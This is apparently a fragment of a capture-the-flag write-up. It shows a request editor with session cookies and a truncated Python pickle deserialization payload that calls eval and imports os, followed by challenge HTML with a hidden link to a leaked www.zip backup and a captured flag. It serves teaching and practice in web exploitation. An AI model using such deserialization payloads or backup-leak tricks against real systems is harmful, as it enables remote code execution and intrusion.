 Type Name Value
ookie UM_distinctid 1768352dff669-08f990b48adfcb-30346...
ookie _xsrf 2|231a38cc|5af26c57c34c1fa343108a...
ookie JWT eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVC...
ody _xsrf 2|e4d21a24|9d3a4ebf04843d4b84d8a8...
ody become c__builtin__evalp0(S"__import__('os')....
Add
Remove
Up
Down
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{16a96455-6951-4f23-9e64-bf6b4b7a0c08}
</div>